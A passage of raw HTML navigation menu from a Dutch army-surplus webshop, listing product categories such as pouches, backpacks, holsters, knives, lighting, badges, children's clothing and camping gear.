nav-3-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-universeel-klein.html" ><span>Opbouw tassen universeel klein</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-universeel-groot.html" ><span>Opbouw tassen universeel groot</span></a></li><li  class="level2 nav-3-3-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/munitie-pouches.html" ><span>Opbouw tassen voor magazijnen</span></a><ul class="level2 submenu"><li  class="level3 nav-3-3-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/munitie-pouches/opbouw-tassen-voor-pistool-magazijnen.html" ><span>Opbouw tassen voor pistool magazijnen</span></a></li><li  class="level3 nav-3-3-3-2 category-item last"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-magazijnen/opbouw-tassen-voor-geweer-magazijnen.html" ><span>Opbouw tassen voor geweer magazijnen</span></a></li></ul></li><li  class="level2 nav-3-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-co2-patronen.html" ><span>Opbouw tassen voor CO2 patronen</span></a></li><li  class="level2 nav-3-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/granaat-tassen.html" ><span>Opbouw tassen voor granaten</span></a></li><li  class="level2 nav-3-3-6 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/radio-tassen.html" ><span>Radio tassen</span></a></li><li  class="level2 nav-3-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-admin-istratie.html" ><span>Opbouw tassen admin(istratie)</span></a></li><li  class="level2 nav-3-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-medic.html" ><span>Opbouw tassen Medic</span></a></li><li  class="level2 nav-3-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/tool-en-schaar-tasjes-pouches.html" ><span>Opbouw tassen tools, scharen en messen</span></a></li><li  class="level2 nav-3-3-10 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-drinkzakken.html" ><span>Opbouw tassen drink gerei</span></a></li><li  class="level2 nav-3-3-11 category-item"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/opbouw-tassen-voor-gasflessen.html" ><span>Opbouw tassen voor gasflessen</span></a></li><li  class="level2 nav-3-3-12 category-item last"><a href="https://douwesdump.nl/uitrusting/opbouw-molle-tassen-pouches/dump-pouches.html" ><span>Dump pouches</span></a></li></ul></li><li  class="level1 nav-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/boekjes-hoesjes-en-schrijf-gerei.html" ><span>Boekjes, hoesjes en schrijf gerei</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/kleine-heup-tasjes.html" ><span>Kleine (heup) tasjes</span></a></li><li  class="level1 nav-3-6 category-item parent"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen.html" ><span>Pukkels, schouder- en draagtassen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/pukkels.html" ><span>Pukkels</span></a></li><li  class="level2 nav-3-6-2 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/schoudertassen.html" ><span>Schoudertassen</span></a></li><li  class="level2 nav-3-6-3 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/masker-tasjes.html" ><span>Masker tasjes</span></a></li><li  class="level2 nav-3-6-4 category-item"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/draagtassen.html" ><span>Draagtassen</span></a></li><li  class="level2 nav-3-6-5 category-item last"><a href="https://douwesdump.nl/uitrusting/pukkels-schouder-en-draagtassen/laptop-en-tablet-tassen.html" ><span>Laptop en tablet tassen</span></a></li></ul></li><li  class="level1 nav-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/plunjebalen.html" ><span>Plunjebalen</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/toilettassen.html" ><span>Toilettassen</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/smink-en-camoflage.html" ><span>Smink en camoflage</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://douwesdump.nl/uitrusting/opberg-zakjes-en-boxjes.html" ><span>Opberg zakjes en boxjes</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://douwesdump.nl/uitrusting/waterdichte-transport-zakken.html" ><span>Waterdichte transport zakken</span></a></li><li  class="level1 nav-3-12 category-item parent"><a href="https://douwesdump.nl/uitrusting/rugzakken.html" ><span>Rugzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-3-12-1 category-item first"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-tot-20-liter.html" ><span>Rugzakken tot 20 liter</span></a></li><li  class="level2 nav-3-12-2 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-20-tot-35-liter.html" ><span>Rugzakken van 20 tot 35 liter</span></a></li><li  class="level2 nav-3-12-3 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-35-tot-55-liter.html" ><span>Rugzakken van 35 tot 55 liter</span></a></li><li  class="level2 nav-3-12-4 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-vanaf-55-tot-75-liter.html" ><span>Rugzakken vanaf 55 tot 75 liter</span></a></li><li  class="level2 nav-3-12-5 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-van-75-liter-en-groter.html" ><span>Rugzakken van 75 liter en groter</span></a></li><li  class="level2 nav-3-12-6 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/rugzakken-orgineel-kl-en-andere-landen.html" ><span>Rugzakken origineel KL en andere landen</span></a></li><li  class="level2 nav-3-12-7 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/slingbags.html" ><span>Slingbags</span></a></li><li  class="level2 nav-3-12-8 category-item"><a href="https://douwesdump.nl/uitrusting/rugzakken/regenhoezen-en-flightbags.html" ><span>Regenhoezen en Flightbags</span></a></li><li  class="level2 nav-3-12-9 category-item last"><a href="https://douwesdump.nl/uitrusting/rugzakken/zij-tassen-en-toebehoren.html" ><span>Zij tassen en toebehoren</span></a></li></ul></li><li  class="level1 nav-3-13 category-item parent"><a href="https://douwesdump.nl/uitrusting/weekend-tassen.html" ><span>(Weekend) Tassen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-13-1 category-item first"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-tot-50-liter.html" ><span>Tassen tot 50 liter</span></a></li><li  class="level2 nav-3-13-2 category-item"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-50-tot-100-liter.html" ><span>Tassen 50 tot 100 liter</span></a></li><li  class="level2 nav-3-13-3 category-item last"><a href="https://douwesdump.nl/uitrusting/weekend-tassen/tassen-100-tot-140-liter.html" ><span>Tassen 100 tot 140 liter</span></a></li></ul></li><li  class="level1 nav-3-14 category-item parent"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen.html" ><span>Drinkzakken en flessen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-14-1 category-item first"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen/drinkflessen.html" ><span>Drinkflessen</span></a></li><li  class="level2 nav-3-14-2 category-item last"><a href="https://douwesdump.nl/uitrusting/drinkzakken-en-flessen/drinkzakken.html" ><span>Drinkzakken</span></a></li></ul></li><li  class="level1 nav-3-15 category-item parent"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers.html" ><span>Geweer en pistool tassen en koffers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-15-1 category-item first"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers/pistool-tassen-en-koffers.html" ><span>Pistool tassen en koffers</span></a></li><li  class="level2 nav-3-15-2 category-item last"><a href="https://douwesdump.nl/uitrusting/geweer-en-pistool-tassen-en-koffers/geweer-tassen-en-koffers.html" ><span>Geweer tassen en koffers</span></a></li></ul></li><li  class="level1 nav-3-16 category-item"><a href="https://douwesdump.nl/uitrusting/koppels-ed.html" ><span>Koppels ed.</span></a></li><li  class="level1 nav-3-17 category-item parent"><a href="https://douwesdump.nl/uitrusting/holsters.html" ><span>Holsters</span></a><ul class="level1 submenu"><li  class="level2 nav-3-17-1 category-item first"><a href="https://douwesdump.nl/uitrusting/holsters/holsters-linkshandig.html" ><span>Holsters linkshandig</span></a></li><li  class="level2 nav-3-17-2 category-item last"><a href="https://douwesdump.nl/uitrusting/holsters/holsters-rechtshandig.html" ><span>Holsters rechtshandig</span></a></li></ul></li><li  class="level1 nav-3-18 category-item"><a href="https://douwesdump.nl/uitrusting/div-ops-en-andere-vesten.html" ><span>Div. OPS en andere vesten</span></a></li><li  class="level1 nav-3-19 category-item parent"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren.html" ><span>Bevestigingsartikelen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-19-1 category-item first"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/karabijnhaken-ed.html" ><span>Karabijnhaken ed.</span></a></li><li  class="level2 nav-3-19-2 category-item"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/riempjes-en-spanners.html" ><span>Riempjes en spanners</span></a></li><li  class="level2 nav-3-19-3 category-item"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/tape.html" ><span>Tape</span></a></li><li  class="level2 nav-3-19-4 category-item last"><a href="https://douwesdump.nl/uitrusting/bevestigingsartikelen-en-molle-toebehoren/gespen.html" ><span>Gespen</span></a></li></ul></li><li  class="level1 nav-3-20 category-item parent"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d.html" ><span>Touw, elastiek e.d.</span></a><ul class="level1 submenu"><li  class="level2 nav-3-20-1 category-item first"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/touw.html" ><span>Touw</span></a></li><li  class="level2 nav-3-20-2 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/parakoord.html" ><span>Parakoord</span></a></li><li  class="level2 nav-3-20-3 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/parakoord-armbanden.html" ><span>Parakoord armbanden</span></a></li><li  class="level2 nav-3-20-4 category-item"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/elastiek.html" ><span>Elastiek</span></a></li><li  class="level2 nav-3-20-5 category-item last"><a href="https://douwesdump.nl/uitrusting/touw-elastiek-e-d/koordstoppers.html" ><span>Koordstoppers</span></a></li></ul></li><li  class="level1 nav-3-21 category-item parent"><a href="https://douwesdump.nl/uitrusting/verlichting.html" ><span>Verlichting</span></a><ul class="level1 submenu"><li  class="level2 nav-3-21-1 category-item first"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklampen-op-batterijen.html" ><span>Zaklampen op batterijen</span></a></li><li  class="level2 nav-3-21-2 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklampen-oplaadbaar.html" ><span>Zaklampen oplaadbaar</span></a></li><li  class="level2 nav-3-21-3 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/zaklamp-foudralen-en-holsters.html" ><span>Zaklamp foudralen en holsters</span></a></li><li  class="level2 nav-3-21-4 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/hoeklampen.html" ><span>Hoeklampen</span></a></li><li  class="level2 nav-3-21-5 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/hoofdlampen.html" ><span>Hoofdlampen</span></a></li><li  class="level2 nav-3-21-6 category-item"><a href="https://douwesdump.nl/uitrusting/verlichting/breekstaafjes.html" ><span>Breekstaafjes</span></a></li><li  class="level2 nav-3-21-7 category-item last"><a href="https://douwesdump.nl/uitrusting/verlichting/overige-verlichting-en-reserve-lampjes.html" ><span>Overige verlichting en reserve lampjes</span></a></li></ul></li><li  class="level1 nav-3-22 category-item"><a href="https://douwesdump.nl/uitrusting/knie-elleboog-lichaam-bescherming.html" ><span>Knie-elleboog-lichaam bescherming</span></a></li><li  class="level1 nav-3-23 category-item"><a href="https://douwesdump.nl/uitrusting/gehoor-mond-bescherming.html" ><span>Gehoor / mond bescherming</span></a></li><li  class="level1 nav-3-24 category-item"><a href="https://douwesdump.nl/uitrusting/gezichts-bescherming.html" ><span>Gezichts bescherming</span></a></li><li  class="level1 nav-3-25 category-item"><a href="https://douwesdump.nl/uitrusting/gaiters-gamaschen.html" ><span>Gaiters-gamaschen</span></a></li><li  class="level1 nav-3-26 category-item parent"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen.html" ><span>Schoppen, bijlen en zagen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-26-1 category-item first"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/schoppen.html" ><span>Schoppen</span></a></li><li  class="level2 nav-3-26-2 category-item"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/bijlen.html" ><span>Bijlen</span></a></li><li  class="level2 nav-3-26-3 category-item last"><a href="https://douwesdump.nl/uitrusting/schoppen-bijlen-en-zagen/zagen.html" ><span>Zagen</span></a></li></ul></li><li  class="level1 nav-3-27 category-item parent"><a href="https://douwesdump.nl/uitrusting/messen-en-tools.html" ><span>Messen en tools</span></a><ul class="level1 submenu"><li  class="level2 nav-3-27-1 category-item first"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/zakmessen-tot-30-euro.html" ><span>Vouw messen tot € 30,00</span></a></li><li  class="level2 nav-3-27-2 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/zakmessen-vanaf-30-00.html" ><span>Vouw messen vanaf € 30,00</span></a></li><li  class="level2 nav-3-27-3 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/orginele-messen-en-tools-defensie.html" ><span>Orginele messen en tools Defensie</span></a></li><li  class="level2 nav-3-27-4 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/buck-zakmessen.html" ><span>Buck zakmessen</span></a></li><li  class="level2 nav-3-27-5 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/victorinox-messen-en-toebehoren.html" ><span>Victorinox messen en toebehoren</span></a></li><li  class="level2 nav-3-27-6 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/vaste-messen.html" ><span>Vaste messen</span></a></li><li  class="level2 nav-3-27-7 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/tools.html" ><span>Multitools</span></a></li><li  class="level2 nav-3-27-8 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/diverse-mesjes-en-klein-spul.html" ><span>Diverse mesjes en klein spul</span></a></li><li  class="level2 nav-3-27-9 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/survival-tools.html" ><span>Survival tools</span></a></li><li  class="level2 nav-3-27-10 category-item"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/mes-toebehoren.html" ><span>Mes toebehoren</span></a></li><li  class="level2 nav-3-27-11 category-item last"><a href="https://douwesdump.nl/uitrusting/messen-en-tools/mes-koord.html" ><span>Mes koord</span></a></li></ul></li><li  class="level1 nav-3-28 category-item"><a href="https://douwesdump.nl/uitrusting/slijpgerei.html" ><span>Slijpgerei</span></a></li><li  class="level1 nav-3-29 category-item"><a href="https://douwesdump.nl/uitrusting/kompassen.html" ><span>Kompassen</span></a></li><li  class="level1 nav-3-30 category-item"><a href="https://douwesdump.nl/uitrusting/horloges-radio-s-ed.html" ><span>Horloges, radio&#039;s ed</span></a></li><li  class="level1 nav-3-31 category-item parent"><a href="https://douwesdump.nl/uitrusting/badges.html" ><span>Badges en emblemen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-31-1 category-item first"><a href="https://douwesdump.nl/uitrusting/badges/alle-emblemen-alfabetisch.html" ><span>Alle emblemen alfabetisch</span></a></li><li  class="level2 nav-3-31-2 category-item"><a href="https://douwesdump.nl/uitrusting/badges-en-emblemen/emblemen-stof.html" ><span>Emblemen stof</span></a></li><li  class="level2 nav-3-31-3 category-item parent"><a href="https://douwesdump.nl/uitrusting/badges-en-emblemen/emblemen-pvc.html" ><span>Emblemen PVC</span></a><ul class="level2 submenu"><li  class="level3 nav-3-31-3-1 category-item first"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/cijfer-emblemen.html" ><span>Cijfer Emblemen</span></a></li><li  class="level3 nav-3-31-3-2 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/airsoft-emblemen.html" ><span>Airsoft Emblemen</span></a></li><li  class="level3 nav-3-31-3-3 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/tekst-embleem.html" ><span>Tekst Embleem</span></a></li><li  class="level3 nav-3-31-3-4 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/letter-emblemen.html" ><span>Letter Emblemen</span></a></li><li  class="level3 nav-3-31-3-5 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/corona-emblemen.html" ><span>Corona Emblemen</span></a></li><li  class="level3 nav-3-31-3-6 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/zonder-tekst-emblemen.html" ><span>Zonder tekst Emblemen</span></a></li><li  class="level3 nav-3-31-3-7 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/medic-emblemen.html" ><span>Medic Emblemen</span></a></li><li  class="level3 nav-3-31-3-8 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/wapen-emblemen.html" ><span>Wapen Emblemen</span></a></li><li  class="level3 nav-3-31-3-9 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/skeletten-emblemen.html" ><span>Skeletten Emblemen</span></a></li><li  class="level3 nav-3-31-3-10 category-item last"><a href="https://douwesdump.nl/uitrusting/badges/badgespvc/luchtmacht-pvc-emblemen.html" ><span>Luchtmacht PVC emblemen</span></a></li></ul></li><li  class="level2 nav-3-31-4 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-bloedgroep.html" ><span>Emblemen bloedgroep</span></a></li><li  class="level2 nav-3-31-5 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-landen-vlaggen.html" ><span>Emblemen landen vlaggen</span></a></li><li  class="level2 nav-3-31-6 category-item"><a href="https://douwesdump.nl/uitrusting/badges/badges-2e-wereldoorlog.html" ><span>Emblemen 2e Wereldoorlog</span></a></li><li  class="level2 nav-3-31-7 category-item"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-div-luchtmacht.html" ><span>Emblemen div. luchtmacht</span></a></li><li  class="level2 nav-3-31-8 category-item"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-div-legers-en-operaties.html" ><span>Emblemen div. legers en operaties</span></a></li><li  class="level2 nav-3-31-9 category-item last"><a href="https://douwesdump.nl/uitrusting/badges/emblemen-metaal.html" ><span>Emblemen metaal</span></a></li></ul></li><li  class="level1 nav-3-32 category-item parent"><a href="https://douwesdump.nl/uitrusting/brillen.html" ><span>Brillen</span></a><ul class="level1 submenu"><li  class="level2 nav-3-32-1 category-item first"><a href="https://douwesdump.nl/uitrusting/brillen/zonnebrillen.html" ><span>Zonnebrillen</span></a></li><li  class="level2 nav-3-32-2 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/tactical-brillen.html" ><span>Tactical brillen</span></a></li><li  class="level2 nav-3-32-3 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/goggles-scherf-stofbrillen.html" ><span>Brillen/Goggles met hoofdband</span></a></li><li  class="level2 nav-3-32-4 category-item"><a href="https://douwesdump.nl/uitrusting/brillen/motorbrillen.html" ><span>Motorbrillen</span></a></li><li  class="level2 nav-3-32-5 category-item last"><a href="https://douwesdump.nl/uitrusting/brillen/accessoires.html" ><span>Accessoires</span></a></li></ul></li><li  class="level1 nav-3-33 category-item"><a href="https://douwesdump.nl/uitrusting/verrekijkers.html" ><span>Verrekijkers</span></a></li><li  class="level1 nav-3-34 category-item"><a href="https://douwesdump.nl/uitrusting/ghillie-suits-en-dergelijke.html" ><span>Ghillie suits en dergelijke</span></a></li><li  class="level1 nav-3-35 category-item"><a href="https://douwesdump.nl/uitrusting/hand-en-voetwarmers.html" ><span>Hand- en voetwarmers</span></a></li><li  class="level1 nav-3-36 category-item parent"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren.html" ><span>Wapen toebehoren</span></a><ul class="level1 submenu"><li  class="level2 nav-3-36-1 category-item first"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren/slings.html" ><span>Wapenriemen (slings)</span></a></li><li  class="level2 nav-3-36-2 category-item last"><a href="https://douwesdump.nl/uitrusting/wapen-toebehoren/diversen.html" ><span>Diversen</span></a></li></ul></li><li  class="level1 nav-3-37 category-item parent"><a href="https://douwesdump.nl/uitrusting/beveiliging.html" ><span>Beveiliging</span></a><ul class="level1 submenu"><li  class="level2 nav-3-37-1 category-item first"><a href="https://douwesdump.nl/uitrusting/beveiliging/koppels-en-binnenriemen.html" ><span>Koppels en binnenriemen</span></a></li><li  class="level2 nav-3-37-2 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/pouches-houders-en-tasjes.html" ><span>Pouches, houders en tasjes</span></a></li><li  class="level2 nav-3-37-3 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/sleutel-houders.html" ><span>Sleutel houders</span></a></li><li  class="level2 nav-3-37-4 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/badges-en-v-tjes-ed.html" ><span>Badges en V-tjes ed.</span></a></li><li  class="level2 nav-3-37-5 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/handboeien-ed.html" ><span>Handboeien ed.</span></a></li><li  class="level2 nav-3-37-6 category-item"><a href="https://douwesdump.nl/uitrusting/beveiliging/knuppels-ed.html" ><span>Knuppels ed.</span></a></li><li  class="level2 nav-3-37-7 category-item last"><a href="https://douwesdump.nl/uitrusting/beveiliging/steekwerend-vest.html" ><span>Steekwerend vest</span></a></li></ul></li><li  class="level1 nav-3-38 category-item last"><a href="https://douwesdump.nl/uitrusting/jachtartikelen.html" ><span>Jachtartikelen</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://douwesdump.nl/alles-voor-de-kids.html"  class="level-top" ><span>Alles voor de kids</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://douwesdump.nl/alles-voor-de-kids/kinderbroeken.html" ><span>Kinderbroeken</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-leger-bloes.html" ><span>Kinder leger bloes</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-t-shirts.html" ><span>Kinder T-shirts</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-truien-bodywarmers-vesten-en-sweaters.html" ><span>Kinder truien, bodywarmers, vesten en sweaters</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-overall.html" ><span>Kinder overall</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-bodywarmer.html" ><span>Kinder bodywarmer</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-combat-vesten.html" ><span>Kinder combat vesten</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-jassen.html" ><span>Kinder jassen</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-petten-en-helmen.html" ><span>Kinder petten en helmen</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/ghillysuits.html" ><span>Kinder ghilly suits, sniperpak</span></a></li><li  class="level1 nav-4-11 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/kinder-kleding-accessoires.html" ><span>Kinder kleding accessoires</span></a></li><li  class="level1 nav-4-12 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/rugzakken.html" ><span>Rugzakken</span></a></li><li  class="level1 nav-4-13 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/zaklampjes-en-dergelijke.html" ><span>Zaklampjes en dergelijke</span></a></li><li  class="level1 nav-4-14 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/speelgoed.html" ><span>Speelgoed</span></a></li><li  class="level1 nav-4-15 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/sluban-bouwstenen.html" ><span>Sluban bouwstenen</span></a></li><li  class="level1 nav-4-16 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/rompertjes.html" ><span>Rompertjes</span></a></li><li  class="level1 nav-4-17 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/dekbed-camouflage.html" ><span>Dekbed camouflage</span></a></li><li  class="level1 nav-4-18 category-item"><a href="https://douwesdump.nl/alles-voor-de-kids/smink.html" ><span>Smink</span></a></li><li  class="level1 nav-4-19 category-item last"><a href="https://douwesdump.nl/alles-voor-de-kids/kinderkamer-aankleding-en-accessoires.html" ><span>Kinderkamer aankleding en accessoires</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://douwesdump.nl/kamperen-en-bivak.html"  class="level-top" ><span>Kamperen en bivak</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken.html" ><span>Deken model slaapzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/budget-deken-modellen-boven-15-graden-en-liners.html" ><span>Budget deken modellen boven 15 graden en Liners</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/deken-modellen-5-tot-15-graden.html" ><span>Deken modellen 5 tot 15 graden</span></a></li><li  class="level2 nav-5-1-3 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/deken-model-slaapzakken/deken-modellen-extra-warm-en-speciale-types.html" ><span>Deken modellen extra warm en speciale types</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken.html" ><span>Mummie model slaapzakken</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-boven-5-graden-c.html" ><span>Warmte indicatie boven 5 graden C.</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-tussen-5-en-5-graden-c.html" ><span>Warmte indicatie tussen 5 en -5 graden C.</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/warmte-indicatie-5-en-kouder.html" ><span>Warmte indicatie -5 en kouder.</span></a></li><li  class="level2 nav-5-2-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/mummie-model-slaapzakken/groene-zwarte-en-camo-slaapzakken.html" ><span>Groene, zwarte en camo slaapzakken</span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/legerslaapzakken.html" ><span>Legerslaapzakken</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapzak-accesoires.html" ><span>Slaapzak accesoires</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/lakenzakken.html" ><span>Lakenzakken</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/bivaktenten-en-zakken.html" ><span>Bivaktenten en zakken</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/poncho-liners.html" ><span>Poncho liners</span></a></li><li  class="level1 nav-5-8 category-item parent"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten.html" ><span>Luchtbedden, matten en pompen</span></a><ul class="level1 submenu"><li  class="level2 nav-5-8-1 category-item first"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/luchtbedden.html" ><span>Luchtbedden</span></a></li><li  class="level2 nav-5-8-2 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/zelfopblazende-matten.html" ><span>Zelfopblazende matten</span></a></li><li  class="level2 nav-5-8-3 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/schuimmatten.html" ><span>Schuimmatten</span></a></li><li  class="level2 nav-5-8-4 category-item last"><a href="https://douwesdump.nl/kamperen-en-bivak/slaapmatten/pompen.html" ><span>Pompen</span></a></li></ul></li><li  class="level1 nav-5-9 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/stretchers-en-veldbedden.html" ><span>Stretchers en veldbedden</span></a></li><li  class="level1 nav-5-10 category-item"><a href="https://douwesdump.nl/kamperen-en-bivak/reis-zit-en-slaapkussens.html" ><span>Reis, zit en 